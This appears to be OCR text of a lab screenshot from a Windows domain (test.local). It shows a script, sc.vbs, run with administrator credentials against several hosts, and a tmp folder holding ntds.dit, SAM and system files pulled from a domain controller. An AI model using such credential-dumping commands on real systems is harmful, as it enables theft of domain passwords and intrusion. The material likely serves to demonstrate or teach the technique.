 Computer ▸ Local Disk (C:) ▸ tmp ▸
Search tmp
Include in library ▾ Share with ▾ New folder
Name
127.0.0.1
172.30.0.1
172.30.0.2
sc
« Local Disk (C:) ▸ tmp ▸ 172.30.0.1
Search 172.30.0.1
Organize ▾ Include in library ▾ Share with ▾ New folder
Favorites
Libraries
Name
Date modified
ntds.dit 9/2/2013 4:46 AM
SAM 8/30/2013 1:56 AM
system 9/16/2013 11:47 PM
Administrator: Command Prompt
C:\tmp>cscript sc.vbs 172.30.0.1 adm@test.local P@ssw0rd
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Server: 172.30.0.1
User: adm@test.local
Password: P@ssw0rd
C:\tmp>cscript sc.vbs 172.30.0.2 member1\localadm P@ssw0rd
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Server: 172.30.0.2
User: member1\localadm
Password: P@ssw0rd
C:\tmp>cscript sc.vbs
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Server: localhost
C:\tmp>